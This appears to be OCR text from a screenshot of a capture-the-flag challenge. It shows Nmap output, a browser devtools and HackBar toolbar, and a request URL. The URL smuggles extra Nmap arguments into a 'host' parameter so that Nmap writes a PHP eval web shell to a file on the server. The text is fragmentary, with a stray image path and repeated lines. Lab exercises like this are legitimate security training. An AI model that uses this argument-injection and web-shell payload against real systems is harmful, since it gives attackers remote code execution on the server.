 you are in sandbox ee0fc794c9312a09df161277e2f58c25Starting Nmap 7.70 ( https://nmap.org ) at 2022-07-24 15:16 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.43 seconds Nmap
done: 0 IP addresses (0 hosts up) scanned in 0.43 seconds
元素 控制台 源代码 Performance insights 网络 性能 应用 内存 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e82a82a5-59ab-4b2b-99c5-5ecba9614281.node4.buuoj.cn:81/?host='<?php eval($_POST[1]);?> -oG 1.php '